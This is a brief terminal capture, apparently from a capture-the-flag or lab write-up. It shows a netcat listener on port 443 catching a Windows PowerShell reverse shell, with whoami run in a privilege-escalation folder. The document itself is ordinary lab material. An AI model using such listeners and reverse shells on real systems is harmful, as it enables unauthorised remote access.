 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
whoami ^Z
zsh: suspended  nc -nlvp 443
napper\ruben
PS C:\Temp\privesc>
[1]  + continued  nc -nlvp 443